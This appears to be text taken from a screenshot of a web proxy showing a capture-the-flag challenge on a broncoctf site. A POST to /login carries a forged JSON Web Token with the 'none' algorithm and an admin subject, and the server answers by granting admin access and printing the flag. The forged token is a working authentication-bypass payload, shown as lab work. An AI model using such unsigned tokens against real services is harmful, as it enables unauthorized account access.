 Request
Pretty Raw Hex JSON Web Token \n
1 POST /login HTTP/2
2 Host: miku.web.broncoctf.xyz
3 Content-Length: 99
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://miku.web.broncoctf.xyz
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://miku.web.broncoctf.xyz/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 magic_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiJtaWt1X2FkbWluIiwiZXhwIjo
xNzM5NzA5ODk4fQ.
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.2
3 Date: Sun, 16 Feb 2025 12:50:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 88
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <h2>
Welcome, Miku Admin! Here's your flag:
bronco{miku_miku_beaaaaaaaaaaaaaaaaaam!}
</h2>